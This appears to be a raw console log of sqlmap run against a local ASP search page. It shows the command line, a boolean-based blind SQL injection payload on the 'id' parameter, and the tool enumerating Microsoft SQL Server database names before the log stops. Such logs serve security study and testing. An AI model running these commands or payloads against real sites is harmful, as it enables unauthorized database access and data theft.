 C:\Python27>python sqlmap/sqlmap.py -u "http://127.0.0.1/search.asp?id=2" -v 1 -p id --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:17:28
[23:17:28] [INFO] using 'C:\Python27\sqlmap\output\127.0.0.1\session' as session file
[23:17:28] [INFO] resuming injection data from session file
[23:17:28] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from session file
[23:17:28] [INFO] testing connection to the target url
[23:17:30] [WARNING] the testable parameter 'id' you provided is not into the Cookie
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2865=2865
---
[23:17:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:17:30] [INFO] fetching database names
[23:17:30] [INFO] fetching number of databases
[23:17:30] [INFO] retrieved: 13
[23:18:51] [INFO] retrieved: App
[23:26:11] [INFO] retrieved: As
[23:31:49] [INFO] retrieved: Au
[23:40:27] [INFO] retrieved: Custo